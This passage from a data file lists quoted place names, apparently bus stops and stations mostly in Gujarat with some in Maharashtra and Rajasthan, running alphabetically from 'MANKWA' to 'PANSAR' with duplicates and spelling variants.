"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
